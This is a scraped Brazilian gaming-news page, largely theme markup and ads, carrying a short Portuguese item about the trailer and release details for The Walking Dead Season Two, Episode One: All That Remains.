class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/&amp;media=&description=The+Walking+Dead+Season+Two+%E2%80%93+Episode+One%3A+All+That+Remains" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_27" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_28 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>@media (max-width:767px){.tdi_28{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_28{display:none}.tdi_28 .td-audio-player{font-size:12px}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_29 td_block_template_1">
<style>.tdi_29.td-a-rec{text-align:center}.tdi_29.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_29 .td-element-style{z-index:-1}.tdi_29 .td_spot_img_all img,.tdi_29 .td_spot_img_tl img,.tdi_29 .td_spot_img_tp img,.tdi_29 .td_spot_img_mob img{border-style:none}</style><p style="font-size: 10px; text-align: left;">A Central Xbox possui parceiros, que ajudam a manter nosso canal em funcionamento. Se você comprar algum produto ou serviço de algum link dentro do nosso site, nós podemos ganhar uma <a href="https://www.centralxbox.com.br/etica-editorial-e-diretrizes/">comissão</a>.</p></div><div class="td_block_wrap tdb_single_content tdi_30 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_30" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_30,.tdi_30>p,.tdi_30 .tdb-block-inner>p,.wp-block-column>p{font-family:Rubik!important;font-size:15px!important;line-height:1.8!important}.tdi_30 h1{font-family:Rubik!important;font-weight:500!important}.tdi_30 h2{font-family:Rubik!important;font-weight:500!important}.tdi_30 h3:not(.tds-locker-title){font-family:Rubik!important;font-weight:500!important}.tdi_30 h4{font-family:Rubik!important;font-weight:500!important}.tdi_30 h5{font-family:Rubik!important;font-weight:500!important}.tdi_30 h6{font-family:Rubik!important;font-weight:500!important}.tdi_30 li{font-family:Rubik!important;font-size:15px!important}.tdi_30 li:before{margin-top:1px;line-height:15px!important}.tdi_30 .tdb-block-inner blockquote p{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_30,.tdi_30>p,.tdi_30 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}@media (max-width:767px){.tdi_30,.tdi_30>p,.tdi_30 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><h1>&#8220;Clementine versus the Walkers&#8221;</h1>
<p>Nessa semana, finalmente, receberemos o lançamento de <em>All That Remains</em>, o primeiro episódio da segunda temporada de <em>The Walking Dead.</em></p>
<p>Para marcar esse fato, a <em>Telltale Games</em> lançou o trailer abaixo, dando-nos uma breve lembrança do que Clementine foi, juntamente com uma provocação das ameaças que ela vai estar enfrentando na segunda temporada. O trailer também mostra muito breves vislumbres de um casal de personagens que retornam.</p>
<p>[youtube id=&#8221;-vjnDFIkuv4&#8243; width=&#8221;600&#8243; height=&#8221;350&#8243;]</p>
<p>Conforme anunciado no início da semana, <em>The Walking Dead Season Two &#8211; Episode One: All That Remains</em> será liberado na próxima quarta-feira dia 18 de dezembro e vai custar US$ 4,99 para o episódio, ou US $ 14,99 para toda a temporada.</p>
</div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_31 td_block_template_1">
<style>.tdi_31{margin-top:-25px!important}</style>
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31 .td_spot_img_all img,.tdi_31 .td_spot_img_tl img,.tdi_31 .td_spot_img_tp img,.tdi_31 .td_spot_img_mob img{border-style:none}</style><p style="font-size: 13px; text-align: left;">Só na <a href="https://bit.ly/veryhardgames"><strong>Very Hard Games</strong></a> você compra <a href="https://bit.ly/veryhardgames"><strong>Game Pass Ultimate, </strong><strong>Live Gold</strong> e <strong>Cartões Presente </strong></a>com os melhores preços do Brasil. Além disso, você pode adquirir os <strong>jogos lançamentos</strong> em até <span style="text-decoration: underline;">3x sem juros no cartão</span> com a garantia e segurança que só a <strong>VHG</strong> proporciona para você.</p></div><div class="td_block_wrap tdb_single_post_share tdi_32  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>.tdi_32 .td-post-sharing-visible{align-items:flex-start}</style><div class="tdb-share-classic"><iframe title="Share article" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_32" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.centralxbox.com.br%2F2013%2F12%2F16%2Fthe-walking-dead-season-two-episode-one-all-that-remains-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Walking+Dead+Season+Two+%E2%80%93+Episode+One%3A+All+That+Remains&url=https%3A%2F%2Fwww.centralxbox.com.br%2F2013%2F12%2F16%2Fthe-walking-dead-season-two-episode-one-all-that-remains-2%2F&via=centralxboxbr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Walking+Dead+Season+Two+%E2%80%93+Episode+One%3A+All+That+Remains %0A%0A https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/&text=The+Walking+Dead+Season+Two+%E2%80%93+Episode+One%3A+All+That+Remains" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/&title=The+Walking+Dead+Season+Two+%E2%80%93+Episode+One%3A+All+That+Remains" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/&title=The+Walking+Dead+Season+Two+%E2%80%93+Episode+One%3A+All+That+Remains" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/&amp;media=&description=The+Walking+Dead+Season+Two+%E2%80%93+Episode+One%3A+All+That+Remains" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.centralxbox.com.br/2013/12/16/the-walking-dead-season-two-episode-one-all-that-remains-2/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_32" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_34  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_34{margin-bottom:0px!important}</style></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_35 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>@media (max-width:767px){.tdi_35{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_35{padding:20px;border:1px solid #ededed}.tdi_35 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_35 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_35 .tdb-author-name{margin:5px 0 10px 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_35 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_35 .tdb-social-item i.td-icon-twitter,.tdi_35 .tdb-social-item i.td-icon-linkedin,.tdi_35 .tdb-social-item i.td-icon-pinterest,.tdi_35 .tdb-social-item i.td-icon-blogger,.tdi_35 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_35 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_35 .tdb-author-url{font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_35 .tdb-author-descr{font-family:Rubik!important;font-size:13px!important;line-height:1.4!important;font-weight:400!important}.tdi_35 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_35{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding:15px;border:1px solid #ededed}.tdi_35 .tdb-author-photo{width:80px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_35 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_35 .tdb-author-name{margin:3px 0 8px 0;font-size:13px!important}.tdi_35 .tdb-author-descr{font-size:11px!important}}@media (max-width:767px){.tdi_35{border:1px solid #ededed}.tdi_35 .tdb-author-photo{display:inline-block;width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_35 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.centralxbox.com.br/author/leoizzo2704/" class="tdb-author-photo" title="Leozera"><img width="96" height="96" src="https://www.centralxbox.com.br/wp-content/uploads/2025/10/channels4_profile-96x96.jpg" class="avatar avatar-96 photo" alt="Leozera" decoding="async" loading="lazy" srcset="https://www.centralxbox.com.br/wp-content/uploads/2025/10/channels4_profile-96x96.jpg 96w, https://www.centralxbox.com.br/wp-content/uploads/2025/10/channels4_profile-150x150.jpg 150w, https://www.centralxbox.com.br/wp-content/uploads/2025/10/channels4_profile-420x420.jpg 420w, https://www.centralxbox.com.br/wp-content/uploads/2025/10/channels4_profile-24x24.jpg 24w, https://www.centralxbox.com.br/wp-content/uploads/2025/10/channels4_profile-48x48.jpg 48w, https://www.centralxbox.com.br/wp-content/uploads/2025/10/channels4_profile-300x300.jpg 300w, https://www.centralxbox.com.br/wp-content/uploads/2025/10/channels4_profile.jpg 600w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a><div class="tdb-author-info"><a href="https://www.centralxbox.com.br/author/leoizzo2704/" class="tdb-author-name">Leozera</a><a href="https://centralxbox.com.br"  class="tdb-author-url">https://centralxbox.com.br</a><div class="tdb-author-descr">Natural de São Paulo - BR, atualmente morando na Florida - USA, tem mais de 20 anos de experiência com Marketing, ama música, toca bateria e seu principal hobby são os games.</div><div class="tdb-author-social"><a href="https://twitter.com/oleoizzo" target="_blank" title="Twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="@oleoizzo" target="_blank" title="Youtube" class="tdb-social-item"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{margin-top:40px!important}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_38 td_block_template_1">
<style>.tdi_38{margin-bottom:25px!important}</style>
<style>.tdi_38.td-a-rec{text-align:center}.tdi_38.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_38 .td-element-style{z-index:-1}.tdi_38 .td_spot_img_all img,.tdi_38 .td_spot_img_tl img,.tdi_38 .td_spot_img_tp img,.tdi_38 .td_spot_img_mob img{border-style:none}</style><div class="g g-7"><div class="g-dyn a-155 c-1"><a class="gofollow" data-track="MTU1LDcsNjA=" target='new' href="https://bit.ly/atendimentovhg"><img src="https://www.centralxbox.com.br/wp-content/uploads/2026/01/game-pass-ultimate-barato-brasil.jpg" /></a></div><div class="g-dyn a-137 c-2"><a class="gofollow" data-track="MTM3LDcsNjA=" target='new' href="https://bit.ly/veryhardgames"><img src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/very-hard-games.jpg" /></a></div></div></div><div class="td_block_wrap td_block_social_counter tdi_39 td-pb-border-top td_block_template_1">
<style>.tdi_39{margin-bottom:-5px!important}</style>
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">218,212</span><span class="td_social_info td_social_info_name">Fãs</span><span class="td_social_button"><a href="https://www.facebook.com/561022270767026"  target="_blank" >Curtir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">37,924</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/centralxboxbrasil#"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">10,717</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/centralxboxbr"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">95,300</span><span class="td_social_info td_social_info_name">Inscritos</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCzcyIsQ3eZ2fOMxffhoXatA"  target="_blank" >Inscrever</a></span></div></div></div></div><div class="td_block_wrap td_block_21 tdi_40 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_40" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_40 .td-block-title>*:before,.tdi_40 .td-block-title>*:after{background-color:#85c442!important}.tdi_40{margin-top:25px!important}@media (max-width:767px){.tdi_40{margin-bottom:40px!important}}</style>
<style>.tdi_40 .td-block-title a,.tdi_40 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_40 .td-block-title a,.tdi_40 .td-block-title span{font-size:15px!important}}</style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_f